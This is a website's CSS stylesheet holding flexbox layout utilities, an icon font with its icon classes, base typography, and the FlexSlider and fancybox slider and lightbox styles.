@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

h1, .sub-banner #sub-banner-container > * { font-weight: 700; color: #000; }

h2 { font-weight: 400; color: #17304f; }

h3 { color: #003992; font-weight: 900; }

h5 { text-align: center; font-weight: 700; font-style: italic; color: #003992; }

i { vertical-align: middle; }

.heading { font-family: "Fjalla One", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list > *:last-child { margin-bottom: 0; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.11111rem; color: #17304f; font-size: 1rem; font-style: italic; font-weight: 700; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 4px; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

.fancybox-enabled { overflow: hidden; }

.fancybox-enabled body { overflow: visible; height: 100%; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99993; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); }

/* Make sure that the first one is on the top */
.fancybox-container ~ .fancybox-container { z-index: 99992; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 50%; margin-left: -79px; }

.fancybox-infobar__body { display: inline-block; width: 70px; line-height: 44px; font-size: 13px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; text-align: center; color: #ddd; background-color: rgba(30, 30, 30, 0.7); pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; }

.fancybox-toolbar { top: 0; right: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font: 16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; }

.fancybox-close-small { position: absolute; top: 0; right: 0; width: 44px; height: 44px; padding: 0; margin: 0; border: 0; border-radius: 0; outline: none; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background: #fff; -webkit-transition: background .25s; transition: background .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--iframe .fancybox-close-small { top: 0; right: -44px; }

.fancybox-slide--iframe .fancybox-close-small:after { background: transparent; font-size: 35px; color: #aaa; }

.fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 30px 0 30px; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Buttons */
.fancybox-button { display: inline-block; position: relative; margin: 0; padding: 0; border: 0; width: 44px; height: 44px; line-height: 44px; text-align: center; background: transparent; color: #ddd; border-radius: 0; cursor: pointer; vertical-align: top; outline: none; }

.fancybox-button[disabled] { cursor: default; pointer-events: none; }

.fancybox-infobar__body, .fancybox-button { background: rgba(30, 30, 30, 0.6); }

.fancybox-button:hover:not([disabled]) { color: #fff; background: rgba(0, 0, 0, 0.8); }

.fancybox-button::before, .fancybox-button::after { content: ''; pointer-events: none; position: absolute; background-color: currentColor; color: currentColor; opacity: 0.9; -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; }

.fancybox-button[disabled]::before, .fancybox-button[disabled]::after { opacity: 0.3; }

.fancybox-button--left::after, .fancybox-button--right::after { top: 18px; width: 6px; height: 6px; background: transparent; border-top: solid 2px currentColor; border-right: solid 2px currentColor; }

.fancybox-button--left::after { left: 20px; -webkit-transform: rotate(-135deg); transform: rotate(-135deg); }

.fancybox-button--right::after { right: 20px; -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.fancybox-button--left { border-bottom-left-radius: 5px; }

.fancybox-button--right { border-bottom-right-radius: 5px; }

.fancybox-button--close::before, .fancybox-button--close::after { content: ''; display: inline-block; position: absolute; height: 2px; width: 16px; top: calc(50% - 1px); left: calc(50% - 8px); }

.fancybox-button--close::before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.fancybox-button--close::after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* Navigation arrows */
.fancybox-arrow { position: absolute; top: 50%; margin: -50px 0 0 0; height: 100px; width: 54px; padding: 0; border: 0; outline: none; background: none; cursor: pointer; z-index: 99995; opacity: 0; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-transition: opacity .25s; transition: opacity .25s; }

.fancybox-arrow::after { content: ''; position: absolute; top: 28px; width: 44px; height: 44px; background-color: rgba(30, 30, 30, 0.8); background-image: url([data-uri]); background-repeat: no-repeat; background-position: center center; background-size: 24px 24px; }

.fancybox-arrow--right { right: 0; }

.fancybox-arrow--left { left: 0; -webkit-transform: scaleX(-1); transform: scaleX(-1); }

.fancybox-arrow--right::after, .fancybox-arrow--left::after { left: 0; }

.fancybox-show-nav .fancybox-arrow { opacity: 0.6; }

.fancybox-show-nav .fancybox-arrow[disabled] { opacity: 0.3; }

/* Loading indicator */
.fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -25px; margin-left: -25px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-infobar { left: 0; margin-left: 0; }
  .fancybox-button--left, .fancybox-button--right { display: none !important; }
  .fancybox-caption { padding: 20px 0; margin: 0; } }

/* Fullscreen  */
.fancybox-button--fullscreen::before { width: 15px; height: 11px; left: calc(50% - 7px); top: calc(50% - 6px); border: 2px solid; background: none; }

/* Slideshow button */
.fancybox-button--play::before, .fancybox-button--pause::before { top: calc(50% - 6px); left: calc(50% - 4px); background: transparent; }

.fancybox-button--play::before { width: 0; height: 0; border-top: 6px inset transparent; border-bottom: 6px inset transparent; border-left: 10px solid; border-radius: 1px; }

